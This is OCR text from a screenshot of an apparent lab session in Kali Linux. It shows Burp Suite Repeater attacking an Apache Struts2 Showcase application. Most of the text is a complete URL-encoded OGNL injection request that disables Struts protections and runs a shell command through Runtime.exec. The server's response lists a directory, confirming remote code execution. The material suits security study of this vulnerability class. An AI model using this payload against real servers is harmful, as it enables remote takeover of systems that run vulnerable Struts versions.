 windows2019
Kali-Linux-2020.4-vmware-a...
Windows 7 x64
Ubuntu 64 位 20.04
Burp Suite Community E...
Showcase - Mozilla Fire...
[root@kali: ~/Desktop]
Showcase - Mozilla Firefox
Showcase
Kali Linux
Kali Training
Struts Showcase
2021/07/09 12:51:08
Home Ajax Ajax Chat Action Ch
Person Manager Struts 1 Integration
The Struts Showcase de
Showcase is not meant
For more "by example
For a "best practices"
Home
Interactive demo of OGNL and JS
Ajax plugin for Struts
Ajax Chat
Action Chaining
Config Browser
Conversion
CRUD
Execute & Wait
File Download
File Upload
Freemarker
Hangman
JavaServer Faces
Person Manager
Tags
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
20 × ...
Send Cancel < > Target: http://192.168.9.234:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /showcase.action/ajax/example5.action?age=12313&name=
(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.Boolea
n(false),+%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23a=@java.lang.R
untime@getRuntime().exec(%27ls%27).getInputStream(),%23b=new+java.io.InputStreamR
eader(%23a),%23c=new+java.io.BufferedReader(%23b),%23d=new+char[51020],%23c.read(
%23d),%23kxlzx=@org.apache.struts2.ServletActionContext@getResponse().getWriter()
,%23kxlzx.println(%23d),%23kxlzx.close())(meh)&z[(name)(%27meh%27)] HTTP/1.1
2 Host: 192.168.9.234:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=1F6DEB1D7233D55AE08BDD46D14D07A3
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Date: Fri, 09 Jul 2021 00:57:01 GMT
3 Connection: close
4 Content-Length: 51021
5
6 LICENSE
7 NOTICE
8 RELEASE-NOTES
9 RUNNING.txt
10 bin
11 conf
12 include
13 lib
14 logs
15 native-jni-lib
16 temp
17 velocity.log
18 webapps
19 work
20
21
安全初学者